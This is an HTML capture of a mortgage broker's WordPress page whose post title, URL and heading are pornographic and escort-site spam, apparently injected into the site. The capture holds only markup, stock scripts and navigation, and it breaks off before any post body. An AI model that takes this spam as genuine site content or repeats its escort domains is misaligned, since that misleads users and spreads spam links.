

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/spanking-porn-free-shemale-www-escortedate-com-eskortejenter-net/
body_size: 31958
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Spanking porn free shemale | www escortedate com eskortejenter net &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Spanking porn free shemale | www escortedate com eskortejenter net Comments Feed" href="https://alliedmortgage.ca/spanking-porn-free-shemale-www-escortedate-com-eskortejenter-net/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1768931689' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1768931689' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1768931689' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1768931689' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1768931689' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1768931689' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1768931689' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1768931689' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1768931689' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1768931689' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1768931689' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1768931689' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1768931689' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1768931689' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1768931689' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1768931689' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1768931689' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1768931689' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1768931689' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1768931689' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1768931689' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1768931689' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/7088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/spanking-porn-free-shemale-www-escortedate-com-eskortejenter-net/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=7088' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fspanking-porn-free-shemale-www-escortedate-com-eskortejenter-net%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fspanking-porn-free-shemale-www-escortedate-com-eskortejenter-net%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-7088 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Spanking porn free shemale | www escortedate com eskortejenter net					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
